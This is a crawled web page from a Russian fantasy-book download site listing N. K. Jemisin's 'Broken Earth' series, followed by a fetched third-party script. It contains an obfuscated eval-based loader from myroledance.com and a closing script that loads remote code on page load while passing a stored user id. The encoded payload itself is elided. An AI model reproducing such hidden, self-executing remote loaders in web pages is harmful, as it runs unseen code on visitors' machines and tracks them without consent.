

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/series/id5852/
body_size: 5513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Расколотая земля»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Расколотая земля»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Расколотая земля 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id5852/">Расколотая земля</a></b><ul><li>1 — <a href="/lib/id28932/">Пятое время года</a> // <a href="/author/id3418/">Нора Джемисин</a></li><li>2 — <a href="/lib/id31808/">Врата Обелиска</a> // <a href="/author/id3418/">Нора Джемисин</a></li><li>3 — <a href="/lib/id32170/">Каменные небеса</a> // <a href="/author/id3418/">Нора Джемисин</a></li></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">3.7/41</div>
			<div><a style="font-size: 11px;" href="/lib/id28932" title="Пятое время года">
				<img style="margin: 5px;" src="/img/preview/289/28932.jpg" alt="Пятое время года" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id28932" title="Пятое время года">Пятое время года</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.1/86</div>
			<div><a style="font-size: 11px;" href="/lib/id31808" title="Врата Обелиска">
				<img style="margin: 5px;" src="/img/preview/318/31808.jpg" alt="Врата Обелиска" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id31808" title="Врата Обелиска">Врата Обелиска</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.7/53</div>
			<div><a style="font-size: 11px;" href="/lib/id32170" title="Каменные небеса">
				<img style="margin: 5px;" src="/img/preview/321/32170.jpg" alt="Каменные небеса" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id32170" title="Каменные небеса">Каменные небеса</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>



	
                        <br />
                        <form action="/series/id5852/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1693
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"DaoqvStHf",6,4,4))